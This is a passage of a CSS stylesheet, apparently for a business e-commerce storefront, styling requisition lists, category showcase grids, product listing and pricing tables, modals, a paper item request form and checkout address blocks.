    .lm_table_div_wrapper .cell {
      padding: 2px 16px;
      display: block; } }

.listTable {
  border: none; }
  .listTable .toolbar {
    padding: 0px;
    padding: unset;
    background: none;
    margin: 0 15px; }
    .listTable .toolbar #quantityAdd {
      margin-top: 0px;
      margin-top: unset; }
    .listTable .toolbar #skuAdd {
      width: 10em; }
  .listTable .tableHeader {
    background: #1c3d6a;
    color: white;
    font-weight: bold; }
  .listTable .quantity .input_field {
    width: 70%; }

#RequisitionListItems_table_content {
  margin-top: 0.5em; }

form[name=RequisitionListAddToCartForm] .row:nth-child(odd) {
  background: #f4f4f4;
  margin: 0px;
  margin: unset;
  padding: 0 0.75em; }

form[name=RequisitionListItemAddForm] {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }

.actionDropdown {
  box-shadow: 0px;
  box-shadow: unset;
  z-index: 12; }

div#content_wrapper_box #box div.orderline-msg {
  margin: 0.5em; }
  div#content_wrapper_box #box div.orderline-msg .upload-success__icon {
    width: 20px;
    height: 20px; }
    div#content_wrapper_box #box div.orderline-msg .upload-success__icon + span {
      vertical-align: super; }

#content_wrapper_box div#orderline_upload .main_header {
  background: none;
  background-color: #f2f2f2;
  border-color: #c1531b #e5e5e5 #e5e5e5;
  border-style: solid;
  border-width: 2px 1px 0; }
  #content_wrapper_box div#orderline_upload .main_header > .main_header_text {
    padding: 0.5em;
    font-size: 18px; }

#content_wrapper_box div#orderline_upload .body {
  padding: 0px;
  padding: unset; }
  #content_wrapper_box div#orderline_upload .body > div.bold {
    padding: 1em; }
  #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid {
    margin: 0.5em; }
    #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-heading, #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-cell {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      height: 100%;
      justify-content: space-between;
      padding: 1em; }
      #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-heading > *, #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-cell > * {
        flex: 0 1 auto; }
    #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-heading {
      background-color: #1c3d6a;
      color: #fff;
      font-weight: 600; }
    #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-cell .grid-checkbox {
      margin-right: 3em; }
    #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-cell input[type="checkbox"] {
      width: 40px;
      height: 20px;
      margin: 0.5em 0; }
    #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-cell .grid-list {
      margin: auto 0;
      font-weight: 600; }
      #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-cell .grid-list > span {
        display: block; }
      #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-cell .grid-list .text_warning {
        color: #ff0000; }
    @media (min-width: 320px) and (max-width: 992px) {
      #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid .grid-cell .input_field {
        width: unset; } }
    @media (min-width: 320px) and (max-width: 767px) {
      #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] .order-line-grid {
        width: 768px; } }
  @media (min-width: 320px) and (max-width: 767px) {
    #content_wrapper_box div#orderline_upload .body form[name="UploadOrdLineClassification"] {
      overflow-x: auto; } }
  #content_wrapper_box div#orderline_upload .body .button_footer_container .button_primary .button_text {
    font-size: 12px; }

#WC_ShowcaseLayout.bordered {
  border: 1px solid #acacac;
  margin: 1em 0.5em; }

#WC_ShowcaseLayout .showcase-category-grid, #WC_ShowcaseLayout .non-showcase-category-grid {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  display: flex;
  flex-wrap: wrap; }
  #WC_ShowcaseLayout .showcase-category-grid > *, #WC_ShowcaseLayout .non-showcase-category-grid > * {
    flex: 0 1 auto; }

#WC_ShowcaseLayout .showcase-category-grid {
  justify-content: space-around;
  margin: 1em 0; }
  #WC_ShowcaseLayout .showcase-category-grid div.showcase-container {
    margin: 1em 0; }
    @media (min-width: 768px) and (max-width: 1024px) {
      #WC_ShowcaseLayout .showcase-category-grid div.showcase-container {
        flex-basis: calc( 50% - 0.01px - 1.25rem);
        max-width: calc( 50% - 0.01px - 1.25rem); } }
    @media (min-width: 1024px) {
      #WC_ShowcaseLayout .showcase-category-grid div.showcase-container {
        flex-basis: calc( 25% - 0.01px - 1.25rem);
        max-width: calc( 25% - 0.01px - 1.25rem); } }
    #WC_ShowcaseLayout .showcase-category-grid div.showcase-container__image {
      text-align: center;
      padding: 0.5em 0; }
      #WC_ShowcaseLayout .showcase-category-grid div.showcase-container__image > a > img {
        width: 100%;
        height: 100%;
        position: relative; }
    #WC_ShowcaseLayout .showcase-category-grid div.showcase-container__button {
      background: #1c3d6a;
      transition: all 400ms cubic-bezier(0.165, 0.84, 0.44, 1);
      width: 100%; }
      #WC_ShowcaseLayout .showcase-category-grid div.showcase-container__button > a {
        color: #fff;
        display: block;
        font-size: 1rem;
        font-weight: bold;
        padding: 0.5em;
        text-align: center; }
        #WC_ShowcaseLayout .showcase-category-grid div.showcase-container__button > a:hover {
          text-decoration: none; }
        #WC_ShowcaseLayout .showcase-category-grid div.showcase-container__button > a > span {
          display: inline-block;
          width: 220px;
          overflow: hidden;
          white-space: nowrap;
          text-overflow: ellipsis;
          text-transform: uppercase; }
          @media (min-width: 320px) and (max-width: 767px) {
            #WC_ShowcaseLayout .showcase-category-grid div.showcase-container__button > a > span {
              width: 300px; } }
      #WC_ShowcaseLayout .showcase-category-grid div.showcase-container__button:hover {
        background: #133159; }

#WC_ShowcaseLayout .non-showcase-category-grid {
  margin: 0.5em; }
  #WC_ShowcaseLayout .non-showcase-category-grid div.showcase-container {
    margin: 1em 0.5em;
    flex-basis: calc( 20% - 0.01px - 1.25rem);
    max-width: calc( 20% - 0.01px - 1.25rem); }
    #WC_ShowcaseLayout .non-showcase-category-grid div.showcase-container__image > a {
      position: relative;
      display: block;
      height: 110px;
      text-align: center; }
      @media (min-width: 1024px) {
        #WC_ShowcaseLayout .non-showcase-category-grid div.showcase-container__image > a {
          height: 140px; } }
      #WC_ShowcaseLayout .non-showcase-category-grid div.showcase-container__image > a > img {
        position: relative;
        max-height: 135px;
        max-width: 100%; }
    #WC_ShowcaseLayout .non-showcase-category-grid div.showcase-container__button {
      background: none;
      box-shadow: none;
      text-align: center; }
      #WC_ShowcaseLayout .non-showcase-category-grid div.showcase-container__button > a {
        color: #000;
        font-weight: normal; }
        #WC_ShowcaseLayout .non-showcase-category-grid div.showcase-container__button > a:hover {
          text-decoration: underline; }
    @media (min-width: 768px) and (max-width: 1023px) {
      #WC_ShowcaseLayout .non-showcase-category-grid div.showcase-container {
        flex-basis: calc( 25% - 0.01px - 1.25rem);
        max-width: calc( 25% - 0.01px - 1.25rem); } }
    @media (min-width: 320px) and (max-width: 767px) {
      #WC_ShowcaseLayout .non-showcase-category-grid div.showcase-container {
        flex-basis: calc( 50% - 0.01px - 1.25rem);
        max-width: calc( 50% - 0.01px - 1.25rem); } }

#WC_New_SubCategoryListing {
  padding-left: 16px;
  padding-right: 16px; }
  #WC_New_SubCategoryListing.bordered {
    border: 1px solid #acacac;
    margin: 1em 0.5em; }
  #WC_New_SubCategoryListing .new-showcase-category-grid, #WC_New_SubCategoryListing .new-non-showcase-category-grid {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    display: flex;
    height: 100%;
    flex-wrap: wrap;
    align-content: center;
    gap: 32px; }
    #WC_New_SubCategoryListing .new-showcase-category-grid > *, #WC_New_SubCategoryListing .new-non-showcase-category-grid > * {
      flex: 0 1 auto; }
  #WC_New_SubCategoryListing .new-showcase-category-grid {
    justify-content: space-around;
    margin: 1em 0; }
    #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container {
      margin: 1em 0; }
      @media (min-width: 768px) and (max-width: 1024px) {
        #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container {
          flex-basis: calc( 50% - 0.01px - 1.25rem);
          max-width: calc( 50% - 0.01px - 1.25rem); } }
      @media (min-width: 1024px) {
        #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container {
          flex-basis: calc( 25% - 0.01px - 1.25rem); } }
      #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__image {
        text-align: center;
        background-color: #f2f2f2;
        width: 448px; }
        #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__image > a > img {
          width: 100%;
          height: 100%;
          position: relative; }
        @media (max-width: 767px) {
          #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__image {
            width: 100%; } }
      #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__button {
        background: #1c3d6a;
        transition: all 400ms cubic-bezier(0.165, 0.84, 0.44, 1);
        width: 100%; }
        #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__button > a {
          color: #fff;
          display: block;
          font-size: 1rem;
          font-weight: bold;
          padding: 0.5em;
          text-align: center; }
          #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__button > a:hover {
            text-decoration: none; }
          #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__button > a > span {
            display: inline-block;
            width: 220px;
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
            text-transform: uppercase; }
            @media (min-width: 320px) and (max-width: 767px) {
              #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__button > a > span {
                width: 300px; } }
        #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__button:hover {
          background: #133159; }
      #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__button_new {
        background: none;
        box-shadow: none;
        text-align: center;
        padding-top: 24px; }
        #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__button_new > a {
          font-size: 16px;
          color: #05426a;
          text-align: center;
          font-family: 'Open Sans';
          font-weight: bold; }
          #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__button_new > a:hover {
            text-decoration: underline; }
      #WC_New_SubCategoryListing .new-showcase-category-grid div.new-showcase-container__button_new_shortdesc {
        font-size: 16px;
        color: #4d4d4d;
        text-align: center;
        font-family: 'Open Sans'; }
  #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container {
    flex-basis: calc( 20% - 0.01px - 1.25rem);
    min-height: 164px;
    min-width: 328px;
    padding-top: 32px; }
    #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container__image > a {
      position: relative;
      display: block;
      height: 164px;
      text-align: center; }
      @media (min-width: 1024px) {
        #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container__image > a {
          height: 164px; } }
      #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container__image > a > img {
        position: relative;
        max-height: 100%;
        max-width: 100%; }
    #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container__image_new > a {
      position: relative;
      display: block;
      border: 1px solid #acacac;
      text-align: center;
      background-color: #ffffff; }
      #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container__image_new > a > img {
        position: relative;
        max-height: 100%;
        max-width: 100%; }
    #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container__button {
      background: none;
      box-shadow: none;
      text-align: center;
      padding-top: 16px; }
      #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container__button > a {
        font-size: 16px;
        color: #05426a;
        text-align: center;
        font-family: 'Open Sans';
        font-weight: bold; }
        #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container__button > a:hover {
          text-decoration: underline; }
    #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container__button_new_shortdesc {
      font-size: 16px;
      color: #4d4d4d;
      text-align: center;
      font-family: 'Open Sans'; }
    @media (min-width: 768px) and (max-width: 1023px) {
      #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container {
        flex-basis: calc( 25% - 0.01px - 1.25rem);
        max-width: calc( 25% - 0.01px - 1.25rem); } }
    @media (min-width: 320px) and (max-width: 767px) {
      #WC_New_SubCategoryListing .new-non-showcase-category-grid div.new-non-showcase-container {
        flex-basis: calc( 50% - 0.01px - 1.25rem);
        max-width: calc( 50% - 0.01px - 1.25rem); } }
  #WC_New_SubCategoryListing + .contentRecommendationWidget {
    padding-top: 56px; }

.catShocaseImage {
  position: relative; }
  .catShocaseImage > img {
    max-height: 100%;
    max-width: 100%; }
  .catShocaseImage .catOverlayImage {
    bottom: 0;
    left: 46%;
    width: 56px !important;
    height: 28px !important;
    position: absolute !important;
    pointer-events: none; }

.widget_category_image_viewer {
  display: flex;
  align-items: flex-start;
  padding-left: 16px;
  padding-top: 16px; }
  .widget_category_image_viewer + .contentRecommendationWidget .guide-box {
    padding-top: 30px; }
  @media (max-width: 767px) {
    .widget_category_image_viewer {
      padding-left: 0; } }

.lm_cat_img_wrapper .category_image_container {
  background-color: #f2f2f2; }

.lm_cat_img_wrapper .hover_text span {
  display: none; }

.lm_cat_img_wrapper .name_category {
  margin-top: 24px;
  font-weight: bold;
  position: relative;
  text-align: center;
  font-size: 16px;
  color: #05426a; }

.lm_cat_img_wrapper .shortDesc_category {
  text-align: center;
  font-size: 16px; }

.widget_category_long_desc_viewer {
  padding-bottom: 20px; }
  @media (max-width: 767px) {
    .widget_category_long_desc_viewer {
      padding-top: 20px; } }

.wf-equipment-padding-left:has(.widget_category_long_desc_viewer) {
  padding-left: 56px; }
  @media (max-width: 767px) {
    .wf-equipment-padding-left:has(.widget_category_long_desc_viewer) {
      padding-left: 20px; } }

@media (min-width: 900px) {
  div:has(.widget_category_long_desc_viewer) ~ div .guide-box {
    position: absolute;
    top: 0em;
    right: 2em; } }

@media (min-width: 768px) {
  div#facetwidgetHeaderRow:has(+ div.facetsPLP) {
    float: left;
    width: 20%; } }

@media (min-width: 768px) {
  div.facetsPLP {
    float: right;
    width: 79%; } }

.leadtime-modal {
  display: none;
  position: fixed;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100% !important;
  height: 100%;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.4);
  max-width: 100% !important; }
  .leadtime-modal .modal-content {
    background-color: #fefefe;
    margin: auto;
    padding: 20px;
    border: 1px solid #888;
    width: 45%; }
  .leadtime-modal .close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold; }
    .leadtime-modal .close:hover, .leadtime-modal .close:focus {
      color: #000;
      text-decoration: none;
      cursor: pointer; }

@media (max-width: 767px) {
  .plpbysubcats {
    overflow: auto; } }

.plpbysubcats .product_listing_container-cat {
  width: 100%;
  padding: 0 16px;
  margin-top: 30px; }
  .plpbysubcats .product_listing_container-cat table {
    width: 100%;
    table-layout: auto;
    border-bottom: 1px solid #b3b2b1 !important;
    border-spacing: 1px !important; }
    .plpbysubcats .product_listing_container-cat table thead {
      font-size: 16px; }
    .plpbysubcats .product_listing_container-cat table .table_heading_1,
    .plpbysubcats .product_listing_container-cat table .table_heading_2 {
      text-align: left; }
    .plpbysubcats .product_listing_container-cat table th.table_heading_main_prod_info {
      width: 832px; }
    .plpbysubcats .product_listing_container-cat table th.plp_next_day, .plpbysubcats .product_listing_container-cat table th.plp_second_day {
      display: table-cell;
      padding: 5px 15px; }
    .plpbysubcats .product_listing_container-cat table th.plp_third_day {
      display: table-cell;
      padding: 5px 20px;
      width: 96px; }
    .plpbysubcats .product_listing_container-cat table th.table_heading_main_price {
      width: 152px; }
    .plpbysubcats .product_listing_container-cat table th.table_heading_main_available {
      width: 272px; }
    .plpbysubcats .product_listing_container-cat table th.table_heading_main_addtocart {
      width: 152px; }
    .plpbysubcats .product_listing_container-cat table tr.table-header-1 {
      background: #195487 !important;
      color: white; }
    .plpbysubcats .product_listing_container-cat table tr.table-header-2 {
      background: #ffffff !important;
      height: 56px; }
    .plpbysubcats .product_listing_container-cat table tr:nth-of-type(odd) {
      background: #f2f2f2; }
    .plpbysubcats .product_listing_container-cat table td {
      text-align: center; }
      .plpbysubcats .product_listing_container-cat table td .product_name {
        text-align: left !important;
        font-weight: unset !important;
        padding: 0 10px; }
      .plpbysubcats .product_listing_container-cat table td .product_sku_link {
        text-align: left !important; }
      .plpbysubcats .product_listing_container-cat table td.add_to_cart_cell {
        width: 24px; }
    .plpbysubcats .product_listing_container-cat table .catlist-avail {
      border-left: 1px solid #b3b2b1;
      width: 88px; }
    .plpbysubcats .product_listing_container-cat table .second-day-column {
      width: 88px; }
    .plpbysubcats .product_listing_container-cat table .third-day-column {
      width: 96px; }
    .plpbysubcats .product_listing_container-cat table .catlist-price {
      border-left: 1px solid #b3b2b1; }
    .plpbysubcats .product_listing_container-cat table .catlist-qty {
      border-left: 1px solid #b3b2b1; }
      .plpbysubcats .product_listing_container-cat table .catlist-qty .input_field {
        width: 72px;
        height: 22px;
        margin-right: 8px; }
    .plpbysubcats .product_listing_container-cat table .product_quantity {
      width: 118px;
      padding-left: 8px;
      text-align: left; }
  .plpbysubcats .product_listing_container-cat .header_info-category {
    font-weight: bold;
    color: #05426a; }
  .plpbysubcats .product_listing_container-cat .header_infor-product_description {
    padding-bottom: 10px; }

.page_size_footer {
  padding: 0.5em;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  align-items: center;
  justify-content: space-between; }
  .page_size_footer > * {
    flex: 0 1 auto; }

.button_cancel {
  background: #e9e9e9;
  color: #000 !important;
  border: none; }
  .button_cancel:hover {
    background: #dcdbdb; }

.product_page_content #footerWrapper {
  width: auto;
  margin: 0 -100%; }

@media (min-width: 768px) {
  .product_page_content .flex-180 {
    flex-basis: 180px;
    max-width: 180px; } }

.product_page_content .widget_product_image_viewer {
  margin: 0px;
  margin: unset; }
  .product_page_content .widget_product_image_viewer .product_image_container {
    border: 1px solid #05426a;
    width: 160px;
    height: 160px; }
    @media (max-width: 992px) {
      .product_page_content .widget_product_image_viewer .product_image_container {
        margin: auto; } }
    .product_page_content .widget_product_image_viewer .product_image_container > img.product_main_image {
      width: 100%;
      height: 100%; }

.product_page_content .widget_product_wf_image_viewer {
  margin: 0px;
  margin: unset; }
  .product_page_content .widget_product_wf_image_viewer .product_image_container {
    max-width: 620px;
    max-height: 310px; }
    @media (max-width: 992px) {
      .product_page_content .widget_product_wf_image_viewer .product_image_container {
        margin: auto; } }
    .product_page_content .widget_product_wf_image_viewer .product_image_container > img.product_main_image {
      width: 100%;
      height: 100%; }
  .product_page_content .widget_product_wf_image_viewer #productAngleProdImagesArea {
    padding: 0;
    padding-top: 5px; }
  .product_page_content .widget_product_wf_image_viewer div[id^='productAngleProdLi'] {
    display: inline-block;
    margin-right: 5px; }
  .product_page_content .widget_product_wf_image_viewer img[class^='WC_CachedProductOnlyDisplay_prod_images_1_'] {
    border: 1px solid; }

.prod_detail_table {
  width: calc(100% - 2 * 1.25rem);
  border-collapse: collapse;
  border-spacing: 0; }
  @media (min-width: 320px) and (max-width: 992px) {
    .prod_detail_table {
      width: 100%; } }
  .prod_detail_table thead {
    border-bottom: 1px solid #d3d3d4;
    border-width: 2px; }
  .prod_detail_table .main_heading {
    text-align: center;
    font-weight: 800;
    font-size: 1.25rem; }
  .prod_detail_table th, .prod_detail_table td {
    padding: calc(0.5 * 1.25rem);
    text-align: left; }
  .prod_detail_table tbody tr {
    border-bottom: 1px solid #f2f2f2;
    transition: 0.2s; }
    .prod_detail_table tbody tr:hover {
      background: rgba(242, 242, 242, 0.35); }

.pricing_detail_table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875rem; }
  .pricing_detail_table thead {
    background-color: #f2f2f2; }
  .pricing_detail_table th, .pricing_detail_table td {
    padding: calc(0.5 * 1rem);
    text-align: left; }
  .pricing_detail_table .main_heading {
    text-align: center;
    font-weight: 700;
    background-color: #fff;
    font-size: 1rem; }
    .pricing_detail_table .main_heading th {
      padding: calc(0.5 * 1rem) 0; }
  .pricing_detail_table tbody tr {
    background-color: #fff; }

.price_book_wrapper .price_book_header {
  padding: calc(0.5 * 1rem) 0;
  font-weight: 700; }

form[name="myPriceForm"] a.button_primary {
  padding: 0.35rem 0.65rem;
  margin: 0; }

.price_display_container {
  font-size: 0.875rem;
  background-color: #f2f2f2;
  margin-bottom: 0.5em; }
  .price_display_container .price_display_table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0; }
    .price_display_container .price_display_table th, .price_display_container .price_display_table td {
      text-align: left; }
    .price_display_container .price_display_table .input_field {
      padding: 0.25em; }

div.namePartPriceContainer {
  margin: 0 calc(0.25 * 1.25rem);
  border: none; }
  div.namePartPriceContainer br {
    display: none; }

.categoryMain {
  width: 63%; }
  @media (min-width: 320px) and (max-width: 992px) {
    .categoryMain {
      width: 100%; } }

.category_heading_hr {
  border: 0;
  margin: 0;
  margin-bottom: 10px;
  padding: 0;
  height: 1px;
  background-color: #acacac;
  color: #acacac;
  text-align: left; }

@media (min-width: 666px) {
  .pdp_additonal_buttons {
    padding: 2em; } }

.pdp_additonal_buttons > a {
  display: block;
  text-align: center; }

.pdp_head, .pdp_sku, .pdp_short_desc {
  color: #05426a;
  font-size: 1rem;
  line-height: 1.5;
  margin-bottom: 0.5em; }

.pdp_sku, .pdp_short_desc {
  font-weight: 600;
  margin: 0px;
  margin: unset;
  padding-bottom: 0.25em; }

.pdp_pack {
  margin: 0.25em 0; }

.border-bottom {
  border-bottom: 1px solid #acacac; }

.tab_container {
  border: none; }

.tab_header {
  margin: 0px;
  margin: unset;
  border-spacing: 0px;
  border-spacing: unset; }
  .tab_header .tab_container {
    border-radius: 0px;
    border-radius: unset;
    -webkit-transition: color 0.2s;
    background: rgba(40, 44, 42, 0.05);
    border: 1px solid rgba(40, 44, 42, 0.1);
    color: #74777b;
    padding: 0.65rem 0 0.5rem;
    transition: color 0.2s; }
    .tab_header .tab_container.active_tab {
      background: none;
      box-shadow: inset 0 3px 0 #c1531b;
      color: #c1531b;
      border-bottom: none; }

.tab {
  border: none; }

.inactive_tab {
  background: none; }
  .inactive_tab:hover {
    color: #c1531b; }

img.icon {
  width: 25px; }

.categoryList.column {
  width: 50%; }
  @media (min-width: 993px) {
    .categoryList.column {
      float: left; } }

@media (min-width: 320px) and (max-width: 992px) {
  .no-mobile {
    display: none; } }

.accordion_item {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #ccc; }

.accordion_title {
  line-height: 140%;
  display: block;
  position: relative;
  cursor: pointer;
  font-weight: 400 !important;
  font-size: 18px !important;
  width: 100%;
  padding: 15px 0;
  text-decoration: none;
  z-index: 0; }

.accordion_title:after {
  content: "";
  width: 0;
  height: 0;
  top: 50%;
  right: 15px;
  border: 6px solid transparent;
  border-top-color: #333;
  margin-top: -3px;
  position: absolute;
  display: inline-block;
  transition: border 400ms ease, margin 400ms ease; }

.accordion_item.active .accordion_title:after {
  margin-top: -9px;
  border-color: transparent;
  border-bottom-color: #333; }

.accordion_content {
  display: none; }

#AcceptPrivacyPolicyPopup_Error {
  margin-top: 15px; }

.bg_f4 {
  background: #f4f4f4; }

.modal {
  max-width: 90%;
  width: auto;
  min-width: 500px; }
  @media (min-width: 320px) and (max-width: 992px) {
    .modal {
      width: 100%;
      max-width: 500px;
      min-width: auto; } }

@media (min-width: 992px) {
  div.mill_modal {
    min-width: 700px; } }

div#box.shopping_cart_box {
  font-family: 'Open Sans', sans-serif; }

table#cart_order_details .custom_params::before {
  content: '\00a0 \00a0'; }

table#cart_order_details .req_sign::before {
  content: '*';
  color: #ff0000; }

div.requisitionListBox .addRequisitionList .button {
  border: none;
  margin: 1em 0;
  font-size: 12px; }
  div.requisitionListBox .addRequisitionList .button > .button_primary {
    padding: 0.25em; }

div#total_breakdown > #promotions {
  padding: 0.5em; }
  div#total_breakdown > #promotions form[name="PromotionCodeForm"] .promotion_input {
    vertical-align: unset; }
    div#total_breakdown > #promotions form[name="PromotionCodeForm"] .promotion_input .input_field {
      padding: 0.75em 0.45em; }
  div#total_breakdown > #promotions form[name="PromotionCodeForm"] .promotion_button .button_primary {
    padding: 0px;
    padding: unset;
    margin: 0px;
    margin: unset; }

.new-paper-request #box .my_account {
  border: 1px solid #e5e5e5; }

.new-paper-request #box .main_header {
  background: none;
  background-color: #f2f2f2;
  border-color: #c1531b #e5e5e5 #e5e5e5;
  border-style: solid;
  border-width: 2px 1px 0; }
  .new-paper-request #box .main_header > .main_header_text {
    padding: 0.5em;
    font-size: 18px; }

.new-paper-request #box div#body div.success-msg {
  margin: 1em; }
  .new-paper-request #box div#body div.success-msg .success__icon {
    width: 20px;
    height: 20px; }
    .new-paper-request #box div#body div.success-msg .success__icon + span {
      vertical-align: top; }

form[name='newPaperItemRequest'] .form-heading {
  padding: 0.5em; }
  form[name='newPaperItemRequest'] .form-heading > span.bold {
    margin-right: 1em; }
    form[name='newPaperItemRequest'] .form-heading > span.bold.required-data::before {
      content: '* ';
      color: #ff0000; }

form[name='newPaperItemRequest'] .sample_request_table {
  padding: 0.5em 0; }
  @media (min-width: 992px) {
    form[name='newPaperItemRequest'] .sample_request_table .input_field {
      width: 30%; } }

form[name='newPaperItemRequest'] .form-field {
  margin: 0.5em; }
  form[name='newPaperItemRequest'] .form-field .form-field__label {
    font-size: 14px; }
    form[name='newPaperItemRequest'] .form-field .form-field__label label:not(.required-false)::before {
      content: '*';
      color: #ff0000; }

form[name='newPaperItemRequest'] .attributes_table_wrapper {
  padding: 0.5em; }
  form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table {
    border: 1px solid #e5e5e5;
    display: table;
    width: 100%; }
    form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table .table_header, form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table .table_content {
      display: table-row; }
    form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table .table_header {
      background: #1c3d6a;
      color: white;
      font-weight: bold; }
    form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table .table_content:nth-of-type(even) {
      background: #f4f4f4; }
    form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table .cell {
      display: table-cell;
      padding: 0.5em;
      width: 32%; }
      form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table .cell .input_field {
        padding: 0.3em 0.45em; }
    form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table.miscellaneous-info {
      border-top: none; }
      form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table.miscellaneous-info .label-cell {
        width: 32%;
        vertical-align: top; }
      form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table.miscellaneous-info .textarea-cell {
        width: 68%;
        max-width: 68%; }
        form[name='newPaperItemRequest'] .attributes_table_wrapper .attributes_table.miscellaneous-info .textarea-cell > textarea {
          width: 100%; }

form[name='newPaperItemRequest'] div.button_footer_container {
  padding: 0.5em; }
  form[name='newPaperItemRequest'] div.button_footer_container a.button_primary {
    padding: 0.3em 0; }
  form[name='newPaperItemRequest'] div.button_footer_container input[type="submit"].button_primary {
    vertical-align: top;
    padding: 0.37em 0.75em;
    font-size: 16px;
    cursor: pointer; }

.drag_icon {
  padding: 0.5em 0.25em;
  opacity: 0.5; }
  .drag_icon > img {
    width: 1em; }

.price_avail_container .pdp_price {
  float: left;
  width: 50%; }

.unit_price {
  padding: 2px 212px 4px 2px; }

@media (min-width: 993px) {
  div.req_modal {
    width: 500px; } }

div.req_modal .header h1 {
  font-size: 24px;
  color: #05426a; }

div.req_modal .requisition_list_popup_table {
  min-height: 150px;
  max-height: 250px;
  margin: 1em 0;
  overflow-y: auto; }

div.req_modal .req-table {
  display: table;
  width: 100%; }
  div.req_modal .req-table__header, div.req_modal .req-table__row {
    display: table-row; }
  div.req_modal .req-table__cell {
    display: table-cell;
    padding: 0.5em; }
    div.req_modal .req-table__cell label {
      display: inline-block; }
  div.req_modal .req-table__header {
    background: #1c3d6a;
    color: white;
    font-weight: 600; }
  div.req_modal .req-table__row:nth-child(even) {
    background: #f4f4f4; }

div.req_modal .requisition_list_popup_button {
  text-align: center; }
  div.req_modal .requisition_list_popup_button a.button_primary {
    padding: 0.25em;
    min-width: 200px; }
    div.req_modal .requisition_list_popup_button a.button_primary > .button_text {
      display: block; }

#checkout_crumb .crumb {
  font-size: 1rem; }

#billing_summary, #shipping {
  padding: 0px;
  padding: unset;
  font-size: 1rem; }

.shipping_billing_addr, .shipping_order_wrapper {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between; }
  .shipping_billing_addr > *, .shipping_order_wrapper > * {
    flex: 0 1 auto; }
  .shipping_billing_addr .header-sm-left, .shipping_order_wrapper .header-sm-left {
    border-bottom: 1px solid #bfbfbf;
    margin-bottom: 0.5em; }

.lm_shipping_address, .lm_billing_address {
  background: #f5f5f5;
  border-radius: 5px;
  padding: 1.5em 1em; }
  .lm_shipping_address .email_address, .lm_billing_address .email_address {
    display: none; }

#order_cfrm .prd_img > img {
  max-width: 100%; }

.mng_attr_wrapper {
  max-width: max-content;
  margin: auto; }
  .mng_attr_wrapper .title {
    font-weight: bold; }
  .mng_attr_wrapper .content_header {
    background: #e5e5e5;
    padding: 0.5em;
    margin-bottom: 1em; }
  .mng_attr_wrapper .select_action {
    display: -ms-flexbox;
    display: -webkit-flex;
